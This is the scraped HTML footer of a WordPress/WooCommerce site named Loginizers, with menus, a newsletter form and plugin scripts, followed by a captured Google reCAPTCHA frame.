<li id="menu-item-3465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"><a href="https://loginizers.com/terms-and-condition/">Terms and Condition</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://loginizers.com/about-us/">About Us</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://loginizers.com/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="widget_banner_526688655" class="widget_area sc_widget_banner vc_widget_banner wpb_content_element"><aside id="widget_banner_526688655_widget" class="widget widget_banner"><h5 class="widget_title">Newsletter</h5><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.18 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-337" method="post" data-id="337" data-name="MailChimp"><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Newsletter sign up" required /><input type="submit" value="" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768892036" /><input type="hidden" name="_mc4wp_form_id" value="337" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div></div><div class="vc_empty_space"   style="height: 1.95em"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="widget_socials_10295100" class="widget_area sc_widget_socials vc_widget_socials wpb_content_element"><aside id="widget_socials_10295100_widget" class="widget widget_socials"><div class="socials_wrap sc_align_left"><a target="_blank" href="https://twitter.com/ThemerexThemes" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/ThemeRexStudio/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/themerex_net/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCnFisBimrK2aIE-hnY70kCA" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a></div></aside></div></div></div></div></div></div></div></div><!-- /.sc_content --><div class="vc_empty_space"   style="height: 4em"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Loginizers © 2026. All rights reserved. Proudly developed by <a href="https://softglaze.com">SoftGlaze</a> team</p>

		</div>
	</div>
</div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://loginizers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='vc_tta_style-css' href='https://loginizers.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.13.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='lightbox2-css' href='https://loginizers.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=6.13.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://loginizers.com/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.13.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='vc_animate-css-css' href='https://loginizers.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.13.0' type='text/css' media='all' />
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/loginizers.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/loginizers.com\/wp-admin\/admin-ajax.php","ajax_nonce":"23051e3a93","site_url":"https:\/\/loginizers.com","post_id":"262","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/loginizers.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/loginizers.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="filmax-init-js-extra">
/* <![CDATA[ */
var FILMAX_STORAGE = {"ajax_url":"https:\/\/loginizers.com\/wp-admin\/admin-ajax.php","ajax_nonce":"23051e3a93","site_url":"https:\/\/loginizers.com","theme_url":"https:\/\/loginizers.com\/wp-content\/themes\/filmax\/filmax","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#e0041d","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://loginizers.com/wp-content/themes/filmax/filmax/js/__scripts.js" id="filmax-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.13.0" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.13.0" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=6.13.0" id="vc_tabs_script-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=6.13.0" id="lightbox2-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/lib/bower/masonry/dist/masonry.pkgd.min.js?ver=6.13.0" id="vc_masonry-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.13.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.13.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.13.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://loginizers.com/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.13.0" id="vc_grid-js"></script>
<script type="text/javascript" defer src="https://loginizers.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.18" id="mc4wp-forms-api-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4WiLmR4L6Jvw3nkNS2eAUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768892042376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>